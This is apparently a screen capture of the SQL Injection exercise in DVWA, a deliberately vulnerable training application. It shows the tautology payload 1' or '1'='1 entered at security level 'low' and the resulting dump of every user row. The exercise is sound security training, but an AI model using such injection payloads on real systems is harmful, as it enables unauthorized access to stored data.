 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help